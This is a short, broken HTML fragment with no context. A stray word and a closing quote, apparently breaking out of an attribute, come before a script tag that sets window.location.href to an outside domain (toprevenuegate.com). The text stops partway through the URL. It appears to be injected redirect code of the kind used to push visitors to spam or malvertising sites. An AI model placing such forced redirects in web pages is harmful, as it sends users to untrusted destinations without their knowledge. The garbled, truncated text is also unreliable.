 Weilerpekok"> <script type="text/javascript">window.location.href = "https://www.toprevenuegate.com/